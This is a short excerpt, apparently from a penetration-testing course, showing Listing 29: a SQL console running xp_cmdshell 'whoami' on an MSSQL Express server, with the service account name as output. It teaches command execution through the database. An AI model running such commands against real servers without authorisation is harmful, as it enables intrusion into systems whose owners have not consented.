 SQL> EXECUTE xp_cmdshell 'whoami';
output
---------------------------------------------------------------------------------------
---------------------------------------------------------------------------------------
---------------------------------------------------------------------------------
nt service\mssql$sqlexpress
NULL
Listing 29 - Executing Commands via xp_cmdshell